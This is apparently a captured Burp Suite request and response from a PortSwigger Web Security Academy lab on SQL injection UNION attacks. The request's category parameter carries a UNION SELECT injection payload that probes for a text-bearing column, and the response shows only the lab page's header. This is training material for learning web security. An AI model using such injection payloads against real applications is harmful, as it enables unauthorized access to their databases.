 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'PTGuqt',NULL-- HTTP/2
2 Host: 0a a.web-security-academy.net
3 Cookie: session=b 7s
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 9a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5136
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
Search 0 highlights